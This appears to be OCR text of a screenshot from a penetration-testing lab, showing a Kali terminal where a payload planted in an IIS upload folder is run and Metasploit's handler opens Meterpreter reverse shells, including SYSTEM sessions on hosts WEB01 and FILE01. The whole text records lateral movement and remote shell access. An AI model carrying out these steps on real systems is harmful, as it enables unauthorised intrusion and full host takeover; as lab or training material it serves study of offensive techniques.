 1 2 3 4 2 192.168.49.75 14:11
kali@kali: ~
ls \\file01\c$
Directory: \\file01\c$
Mode LastWriteTime Length Name
d----- 6/24/2020 1:07 AM PerfLogs
d-r--- 6/24/2020 7:24 AM Program Files
d----- 6/24/2020 7:21 AM Program Files (x86)
d-r--- 6/24/2020 1:48 AM Users
d----- 6/24/2020 1:22 AM Windows
-a---- 12/26/2021 10:39 AM 6144 inject.exe
PS C:\Windows\system32> c:\inetpub\wwwroot\upload\lat.exe
c:\inetpub\wwwroot\upload\lat.exe
PS C:\Windows\system32>
[*] https://192.168.49.75:443 handling request from 192.168.75.131; (UUID: ubfhl6gx) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 3 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-12-26 14:09:38 -0500
^Z
Background channel 3? [y/N] y
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows IIS APPPOOL\DefaultAppPool @ WEB01 192.168.49.75:443 → 127.0.0.1 ()
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB01 192.168.49.75:443 → 127.0.0.1 ()
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ FILE01 192.168.49.75:443 → 127.0.0.1 ()
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : FILE01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : EVIL
Logged On Users : 9
Meterpreter : x64/windows
meterpreter >
[0] 0:sudo*Z "kali" 14:11 26-Dec-21